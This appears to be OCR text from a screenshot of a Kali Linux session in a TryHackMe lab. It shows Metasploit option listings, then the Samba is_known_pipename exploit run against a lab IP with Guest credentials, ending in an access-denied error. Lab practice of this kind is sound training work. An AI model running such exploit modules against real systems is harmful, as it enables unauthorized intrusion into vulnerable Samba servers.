 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
22:48
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
SMBName *SMBSERVER yes The NetBIOS hostname (required for port 139 connections)
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCipher no String for SSL cipher - "DHE-RSA-AES256-SHA" or "ADH"
SSLServerNameIndication no SSL/TLS Server Name Indication (SNI)
SSLVerifyMode PEER no SSL verification method (Accepted: CLIENT_ONCE, FAIL_IF_NO_PEER_CERT, NONE, PEER)
SSLVersion Auto yes Specify the version of SSL/TLS to be used (Auto, TLS and SSL23 are auto-negotiate) (Accepted: Auto
, TLS, SSL23, SSL3, TLS1, TLS1.1, TLS1.2)
VERBOSE true no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
WfsDelay 2 no Additional delay in seconds to wait for a session
Payload advanced options (cmd/unix/interact):
Name Current Setting Required Description
AutoRunScript no A script to run automatically on session creation.
AutoVerifySession true yes Automatically verify and drop invalid sessions
CommandShellCleanupCommand no A command to run before the session is closed
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
VERBOSE true no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/is_known_pipename) > set SMBUser Guest
SMBUser ⇒ Guest
msf6 exploit(linux/samba/is_known_pipename) > set SMBPass Guest
SMBPass ⇒ Guest
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum milesdyson: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
UE
FZ
ENG
10:48 PM
Friday
2024-06-21
2